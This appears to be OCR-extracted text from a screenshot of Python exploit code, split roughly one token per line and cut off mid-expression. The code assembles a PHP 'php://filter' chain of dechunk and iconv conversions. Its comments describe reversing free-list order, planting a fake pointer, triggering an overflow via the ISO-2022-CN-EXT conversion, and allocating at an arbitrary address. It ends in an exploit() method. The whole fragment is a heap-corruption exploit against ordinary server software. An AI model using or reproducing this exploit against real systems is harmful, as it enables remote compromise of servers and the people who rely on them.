
"convert.iconv.L1.L1"
,
# Step 1: Reverse FL order
"dechunk"
,
"convert.iconv.L1.L1"
,
# Step 2: Put fake pointer and make FL order
"dechunk"
,
"convert.iconv.L1.L1"
,
# Step 3: Trigger overflow
"dechunk"
,
"convert.iconv.UTF-8.ISO-2022-CN-EXT"
,
# Step 4: Allocate at arbitrary address and 
"convert.quoted-printable-decode"
,
"convert.iconv.L1.L1"
,
]
        filters 
=
"|"
.
join
(
filters
)
        path 
=
f"php://filter/read=
{
filters
}
/resource=
{
r
return
 path

@inform
(
"Triggering..."
)
def
exploit
(
self
)
-
>
None
:
        path 
=
 self
.
build_exploit_path
(
)